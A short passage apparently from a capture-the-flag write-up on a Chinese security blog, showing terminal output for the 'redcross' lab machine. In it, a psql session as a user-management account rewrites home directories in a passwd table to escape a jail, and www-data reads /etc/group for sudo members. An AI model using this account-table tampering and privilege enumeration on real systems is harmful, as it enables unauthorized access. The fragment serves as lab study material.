 UPDATE 2
unix=> update passwd_table set homedir='/home' where homedir='/var/jail/home';
UPDATE 2
unix=> select * from passwd_table;
[2]+  Stopped                 psql -h 127.0.0.1 -d unix -U unixusrmgr
www-data@redcross:/var/www/html/admin/pages$ cat /etc/group | grep sudo
sudo:x:27:
www-data@redcross:/var/www/html/admin/pages$
dayuCarrier
dayuFrolic
大余安全
https://blog.csdn.net/qq_34801745